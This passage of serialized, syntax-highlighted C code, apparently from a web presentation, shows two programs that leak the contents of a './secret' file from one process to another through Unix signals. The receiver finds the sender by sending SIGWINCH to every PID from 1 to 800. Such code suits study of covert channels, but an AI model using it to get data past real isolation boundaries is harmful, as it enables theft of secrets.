",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i] ",props:{style:{color:"#657B83"}}},{content:">= ",props:{style:{color:"#859900"}}},{content:"10 ",props:{style:{color:"#D33682"}}},{content:"?",props:{style:{color:"#859900"}}},{content:" buffer[i] ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"10 ",props:{style:{color:"#D33682"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:":",props:{style:{color:"#859900"}}},{content:" buffer[i] ",props:{style:{color:"#657B83"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    putchar",props:{style:{color:"#268BD2"}}},{content:"(ch);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  puts",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (sig) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIGWINCH:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG00:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG01:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG10:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG11:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      exit",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"222",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  self ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"getpid",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // we need to set it to \\0 manually",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  //   buffer[64] = '\\0';",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  memset",props:{style:{color:"#268BD2"}}},{content:"((",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:")buffer, ",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"sizeof",props:{style:{color:"#859900"}}},{content:"(buffer));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register action",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG00, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG01, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG10, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG11, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // broadcast SIGWINCH",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"success) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:"!=",props:{style:{color:"#859900"}}},{content:" self)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(i, SIGWINCH);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:" PID_END)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // output",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  output",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c","bob.c"],active:"bob.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"1",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"800",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", hex; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // get the hex digit",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"isalpha",props:{style:{color:"#268BD2"}}},{content:"(ch)) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"send hex ',props:{style:{color:"#2AA198"}}},{content:"%d\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    fflush",props:{style:{color:"#268BD2"}}},{content:"(stdout);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    send_hex",props:{style:{color:"#268BD2"}}},{content:"(hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]},{name:"bob.c",focus:"",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" write_low ",props:{style:{color:"#657B83"}}},{content:"= 